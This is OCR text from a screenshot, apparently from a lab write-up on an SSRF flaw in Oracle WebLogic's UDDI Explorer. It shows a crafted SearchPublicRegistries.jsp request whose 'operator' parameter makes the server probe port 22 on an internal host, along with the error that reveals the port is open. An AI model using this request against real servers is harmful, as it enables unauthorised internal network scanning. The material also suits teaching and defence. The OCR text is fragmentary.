 Load URL
http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.144:22
Split URL
Execute
22
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
ORACL
Fri Sep 27 05:37:58 UTC 20
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.220.144:22 which did not have a
valid SOAP content-type: null.
此报错说明该端口存在
WS